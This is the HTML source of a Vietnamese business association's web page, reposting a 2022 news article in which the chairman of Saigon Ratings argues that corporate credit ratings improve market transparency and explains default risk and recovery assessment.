body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/2579" /><link rel="canonical" href="https://vpba.org.vn/hinh-thanh-van-hoa-xep-hang-tin-nhiem-doanh-nghiep-de-minh-bach-thi-truong/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fhinh-thanh-van-hoa-xep-hang-tin-nhiem-doanh-nghiep-de-minh-bach-thi-truong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fhinh-thanh-van-hoa-xep-hang-tin-nhiem-doanh-nghiep-de-minh-bach-thi-truong%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Hình thành văn hóa xếp hạng tín nhiệm doanh nghiệp để minh bạch thị trường</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 05/09/2022</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>557 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Nhật Di</strong>&nbsp;10:56 | 25/08/2022&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/hinh-thanh-van-hoa-xep-hang-tin-nhiem-doanh-nghiep-de-minh-bach-thi-truong.html" target="_blank" rel="noreferrer noopener"></a><a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=H%C3%ACnh%20th%C3%A0nh%20v%C4%83n%20h%C3%B3a%20x%E1%BA%BFp%20h%E1%BA%A1ng%20t%C3%ADn%20nhi%E1%BB%87m%20doanh%20nghi%E1%BB%87p%20%C4%91%E1%BB%83%20minh%20b%E1%BA%A1ch%20th%E1%BB%8B%20tr%C6%B0%E1%BB%9Dng"></a></p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p><a href="mailto:?&amp;amp;subject=H%C3%ACnh%20th%C3%A0nh%20v%C4%83n%20h%C3%B3a%20x%E1%BA%BFp%20h%E1%BA%A1ng%20t%C3%ADn%20nhi%E1%BB%87m%20doanh%20nghi%E1%BB%87p%20%C4%91%E1%BB%83%20minh%20b%E1%BA%A1ch%20th%E1%BB%8B%20tr%C6%B0%E1%BB%9Dng"></a>Ông Phùng Xuân Minh &#8211; Chủ tịch HĐQT Saigon Ratings cho biết, tổ chức xếp hạng tín nhiệm là đơn vị góp phần làm minh bạch thông tin, nhiều nước đã áp dụng xếp hạng tín nhiệm với doanh nghiệp để minh bạch thị trường.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2022/08/24/img5958-20220824144609760.JPG?width=700" alt=""/><figcaption>&nbsp;Các chuyên gia thảo luận tại tòa đàm:&nbsp;&nbsp;“Phát triển nguồn vốn cho bất động sản: Dư địa và gợi ý các giải pháp bền vững”&nbsp;. Ảnh DNVN.</figcaption></figure>



<p>Phát biểu tại Toạ đàm “<a href="https://doanhnhanvn.vn/toa-dam-phat-trien-nguon-von-cho-bat-dong-san-du-dia-va-goi-y-cac-giai-phap-ben-vung.html">Phát triển nguồn vốn cho bất động sản</a>: Dư địa và gợi ý các giải pháp bền vững”, ông Phùng Xuân Minh &#8211; Chủ tịch HĐQT Saigon Ratings đã có những chia sẻ liên quan đến Xếp hạng tín nhiệm doanh nghiệp hiện nay.</p>



<p>Nói về sự cần thiết của xếp hạng tín nhiệm doanh nghiệp, ông Phùng Xuân Minh khẳng định mục tiêu cuối cùng là thị trường phải minh bạch thông tin, mà tổ chức xếp hạng tín nhiệm là đơn vị góp phần làm được điều đó.</p>



<p>Kinh nghiệm cho thấy nhiều nước đã áp dụng xếp hạng tín nhiệm với doanh nghiệp để minh bạch thị trường. Theo ông Minh, việc minh bạch thông tin sẽ mang lại 4 lợi ích.</p>



<p>Đối với cơ quan quản lý nhà nước, sẽ thuận lợi hơn trong quản lý, quản lý chặt chẽ hiệu quả theo đúng định hướng. Đối với doanh nghiệp, các tổ chức đầu tư trong và ngoài nước có thông tin đáng tin cậy, đầy đủ, kịp thời để tham khảo đầu tư vào bất cứ doanh nghiệp nào nếu có nhu cầu. Với nội tại doanh nghiệp, giúp doanh nghiệp nâng cao chất lượng quản lý nội bộ, tạo nên một doanh nghiệp tốt, một khả năng huy động tốt.&nbsp;Và với các nhà đầu tư, đặc biệt nhà đầu tư cá nhân, tạo cầu cho xã hội, quy đổi vốn thành công trên thị trường.&nbsp;</p>



<p>Trong bối cảnh doanh nghiệp gặp nhiều khó khăn, việc tổ chức triển khai xếp hạng có mất nhiều thời gian, ông Phùng Xuân Minh lý giải: Theo thông lệ thế giới, việc xếp hạng tín nhiệm mất từ 4-6 tuần, đặc biệt các tổ chức lớn có thể kéo dài 8-12 tuần, nếu doanh nghiệp đa ngành nghề, cấu trúc doanh nghiệp phức tạp thì thời gian cần nhiều hơn.</p>



<p>&#8220;Nếu các doanh nghiệp muốn trong 3-4 tuần, chúng tôi sẵn sàng sắp xếp nguồn lực để thực hiện hiệu quả&#8221;, Chủ tịch Saigon Ratings nhấn mạnh. &#8220;Chúng tôi cũng khuyến cáo doanh nghiệp cần chuẩn bị hồ sơ tài liệu đầy đủ, thì thời gian triển khai sẽ đảm bảo. Nếu càng có nhiều thông tin, hồ sơ đầy đủ, có cơ sở đưa ra xếp hạng khách quan nhất, tính chính xác cao nhất có thể. Phần lớn doanh nghiệp chúng ta rất nhiều sổ sách, khiếm khuyết trong hồ sơ đầu vào, khuyến cáo trước khi xếp hạng tín nhiệm, dành thời gian để tổ chức xếp hạng tin nhiệm tư vấn về hồ sơ thủ tục&#8221;.</p>



<p><strong>Thực trạng xếp hạng tín nhiệm ở Việt Nam còn nhiều khó khăn</strong></p>



<p>Ông Phùng Xuân Minh chia sẻ, sau đại dịch COVID-19, Saigon Ratings đã có những khảo sát, đánh giá thị trường cũng như sức khỏe doanh nghiệp. Kết quả cho thấy doanh nghiệp nói chung bị ảnh hưởng rất nhiều, đặc biệt là vấn đề dòng vốn. Giải quyết nguồn vốn trung và dài hạn là một trong những vấn đề quan trọng của các nhà quản lý, quản trị doanh nghiệp hiện nay.</p>



<p>Cũng theo ông Minh, việc thực hiện xếp hạng tín nhiệm doanh nghiệp là cần thiết, phục vụ cho đa mục đích, giúp doanh nghiệp tiếp cận đa dạng hóa nguồn vốn, đa dạng hóa nguồn đầu tư, chủ động trong cân đối nguồn lực. Hiện nay nguồn vốn cho doanh nghiệp chủ yếu từ kênh ngân hàng, thị trường trái phiếu mới phát triển mạnh 3 năm trở lại đây nhưng thiếu bền vững.</p>



<p>&#8220;Chúng tôi kỳ vọng sắp tới có định hướng, chính sách cụ thể rõ ràng. Đặc biệt là ngân hàng tạo hành lang pháp lý thông thoáng, năng động có tính cạnh tranh để phù hợp xu hướng hội nhập toàn cầu. Rõ ràng khi có khung khổ minh bạch, doanh nghiệp cứ thế chạy trên con đường cao tốc&#8221;, Chủ tịch Saigon Ratings kỳ vọng. Trong quá trình đó, tổ chức xếp hạng tín nhiệm sẽ đóng vai trò giải quyết bài toán bất đối xứng thông tin trên thị trường.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2022/08/25/dieu-kien-kinh-doanh-dich-vu-xep-hang-tin-nhiem-1-20220825103533483.jpg?width=700" alt=""/><figcaption>&nbsp;Xếp hạng tín nhiệm doanh nghiệp để minh bạch thị trường.</figcaption></figure>



<p>Với khung phương pháp xếp hạng tín nhiệm, các tổ chức xếp hạng tín nhiệm (Credit Rating Agency &#8211; CRA)&nbsp;sẽ hỗ trợ thông tin cho các nhà đầu tư trên thị trường trước hai loại rủi ro tín dụng rất quan trọng của các tổ chức phát hành (và/hoặc trái phiếu).</p>



<p>Thứ nhất là rủi ro vỡ nợ, được đo lường bằng cách đánh giá được các yếu tố rủi ro cơ bản và mức độ ảnh hưởng đến khả năng thực hiện đầy đủ, đúng hạn nghĩa vụ nợ của doanh nghiệp.</p>



<p>Thứ hai là triển vọng phục hồi, cung cấp thông tin đánh giá về giá trị tiền mà các tổ chức phát hành, có thể sẽ bù đắp được cho các trái chủ, trong trường hợp doanh nghiệp gặp các rủi ro vỡ nợ và được xác định bằng cách đánh giá đặc điểm có tính chất chuyên biệt của từng đối tượng phát hành công cụ nợ và cấu trúc nợ và định giá tài sản thế chấp.</p>



<p>Khi kết hợp đánh giá rủi ro vỡ nợ và triển vọng phục hồi, các tổ chức CRA sẽ cung cấp một số thông tin rất cần thiết và quan trọng cho các nhà đầu tư trên thị trường hiểu rõ các nguy cơ tiềm tàng mất mát nguồn vốn đầu tư cho từng đối tượng nhà phát hành cụ thể hoặc là công cụ nợ (trái phiếu).</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2022/08/25/img7477-20220825103726554.JPG?width=700" alt=""/><figcaption>&nbsp;&nbsp;Ông Phùng Xuân Minh &#8211; Chủ tịch HĐQT Saigon Ratings. Ảnh DNVN.</figcaption></figure>



